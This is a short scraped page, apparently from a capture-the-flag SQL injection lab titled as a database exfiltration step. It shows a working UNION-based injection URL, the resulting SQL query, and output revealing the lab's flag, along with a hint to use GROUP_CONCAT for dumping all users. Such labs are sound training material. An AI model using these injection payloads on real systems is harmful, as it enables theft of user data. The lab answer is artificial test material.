 Steps To Database Ex-filtration - Extract all user data
Answer
Next
Or use the GROUP_CONCAT() with the CONCAT() feature to get all the users in one query.
https://acuhungf.eu1.ctfio.com/article?id=0'union select 1,2,3,flag from flag;--
GO
3
FLAG{b8m2n7}
select * from articles where released=1 and id='0'union select 1,2,3,flag from flag;--'
SQL Results
id released title content
1 2 3 FLAG{b8m2n7}